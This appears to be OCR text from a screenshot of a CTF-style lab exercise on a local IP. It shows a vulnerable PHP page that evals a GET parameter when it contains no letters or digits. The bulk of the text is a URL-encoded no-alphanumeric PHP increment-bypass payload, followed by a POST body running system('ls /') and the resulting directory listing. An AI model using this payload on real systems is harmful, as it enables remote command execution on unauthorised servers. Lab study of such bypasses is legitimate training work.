 哔哩哔哩 (゜-゜)つロ 干杯
dying心念的个人空间-dyin
0x22 无字母数字自增绕过
老生常谈的无字母数字 We
重庆橙子科技php5命令执行
192.168.102.128:18080/c
不安全
192.168.102.128:18080/class11/1.php?cmd=%24_%3D%5B%5D.%27%27%3B%24___%3D%24_%5B%24__%5D%3B%24__%3D%24___%...
1
英
学校通知
哔哩哔哩 (゜-゜)つ...
ctf
菜鸟教程
刷题平台
Hexo
Kimi.ai - 帮你看更...
GitHub - NAOSI-D...
AIchatOS
流量
中国大学MOOC(慕...
(1 封私信) 知乎 -...
积分。分步计算器
<?php
highlight_file(__FILE__);
error_reporting(0);
if(!preg_match('/[a-z0-9]/is',$_GET['cmd'])) {
eval($_GET['cmd']);
} 10794 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var www
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
http://192.168.102.128:18080/class11/1.php
?cmd=
%24_%3D%5B%5D.''%3B%24___%3D%24_%5B%24__%5D%3B%24__%3D%24___%3B%24_%3D%24___%3B%24__%3D%24___%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%
2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B
%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%24_%20.%3D%24__%3B%24_%20.%3D%24__%3B%24__%3D%24___%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B
%24_%20.%3D%24__%3B%24__%3D%24___%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2
B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%24_%20.%3D%24__%3B%24__%3D%24__
_%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24
__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%24_%20.%3D%24__%3B%24____%20%3D%20%
22_%22%3B%24__%3D%24___%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%
2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%24____%20.%3D%24__%3B%24__%3D%24___%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B
%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2
B%2B%24__%3B%24____%20.%3D%24__%3B%24__%3D%24___%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%
2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%24
____%20.%3D%24__%3B%24__%3D%24___%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2
B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%24_
___%20.%3D%24__%3B%24__%3D%24%24____%3B%24_(%24__%5B_%5D)%3B
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=system('ls /');
Name
Upgrade-Insecure-Requests
Value
1
Name
Value